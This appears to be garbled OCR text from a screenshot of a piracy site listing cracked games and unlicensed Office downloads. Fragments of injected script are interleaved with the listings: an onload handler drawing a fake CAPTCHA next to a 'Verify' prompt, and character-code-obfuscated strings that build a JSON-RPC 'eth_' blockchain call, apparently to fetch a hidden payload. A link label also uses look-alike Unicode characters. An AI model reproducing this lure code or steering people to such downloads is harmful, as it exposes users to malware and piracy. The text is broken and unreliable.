
Windows Direct Link
Cronos: The New Dawn Deluxe
Edition Cracked FitGirl Repack
one;" onload="window.genC=function(){var
Updated
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.fl
Assassin’s Creed Shadows
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMat
onrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97
Digital Deluxe Edition GOG
3,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55
Release Stable Windows Version
2026
Verify
Hogwarts Legacy 2 Cracked for
Desktop 2026
Office 2021 Home & Student No
License Key Needed Dоw𝚗l𝚘ad